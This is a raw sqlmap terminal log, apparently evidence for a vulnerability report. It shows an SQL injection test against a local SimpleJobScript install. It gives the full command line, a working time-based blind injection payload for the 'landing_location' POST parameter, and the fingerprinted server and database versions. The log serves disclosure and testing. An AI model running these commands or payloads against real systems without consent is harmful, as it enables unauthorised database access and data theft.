 $ sqlmap --threads=10 --batch --dbms=mysql -u "http://local.simplejobscript.net/searched" --data="landing_title=aaa&landing_location=77" -p landing_location --banner
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.3.10.17#dev}
|_ -| . ["]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, sta
te and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 15:13:01 /2020-01-10/
[15:13:01] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=k30c0b5a7e9...u31hv32rg1'). Do you want to use those [Y/n] Y
[15:13:01] [INFO] checking if the target is protected by some kind of WAF/IPS
you provided a HTTP Cookie header value. The target URL provided its own cookies within the HTTP Set-Cookie header which intersect with yours. Do you want to merge them i
n further requests? [Y/n] Y
[15:13:01] [INFO] testing if the target URL content is stable
[15:13:01] [INFO] target URL content is stable
[15:13:01] [WARNING] heuristic (basic) test shows that POST parameter 'landing_location' might not be injectable
[15:13:01] [INFO] heuristic (XSS) test shows that POST parameter 'landing_location' might be vulnerable to cross-site scripting (XSS) attacks
[15:13:01] [INFO] testing for SQL injection on POST parameter 'landing_location'
[15:13:01] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[15:13:01] [WARNING] reflective value(s) found and filtering out
[15:13:02] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[15:13:02] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[15:13:02] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace (FLOOR)'
[15:13:02] [INFO] testing 'MySQL inline queries'
[15:13:02] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[15:13:02] [WARNING] time-based comparison requires larger statistical model, please wait......... (done)
[15:13:12] [INFO] POST parameter 'landing_location' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[15:13:12] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[15:13:12] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[15:13:12] [INFO] checking if the injection point on POST parameter 'landing_location' is a false positive
POST parameter 'landing_location' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 61 HTTP(s) requests:
---
Parameter: landing_location (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: landing_title=aaa&landing_location=77 AND (SELECT 5016 FROM (SELECT(SLEEP(5)))Dnij)
---
[15:13:28] [INFO] the back-end DBMS is MySQL
[15:13:28] [INFO] fetching banner
multi-threading is considered unsafe in time-based data retrieval. Are you sure of your choice (breaking warranty) [y/N] N
[15:13:28] [INFO] retrieved:
[15:13:28] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[15:13:43] [INFO] adjusting time delay to 1 second due to good response times
5.7.28-0ubuntu0.16.04.2
web server operating system: Linux Ubuntu 16.04 or 16.10 (yakkety or xenial)
web application technology: PHP, Apache 2.4.18
back-end DBMS operating system: Linux Ubuntu
back-end DBMS: MySQL >= 5.0.12
banner: '5.7.28-0ubuntu0.16.04.2'
[15:15:27] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 34 times
[15:15:27] [INFO] fetched data logged to text files under '/home/gwen/.sqlmap/output/local.simplejobscript.net'
[15:15:27] [WARNING] you haven't updated sqlmap for more than 85 days!!!
[*] ending @ 15:15:27 /2020-01-10/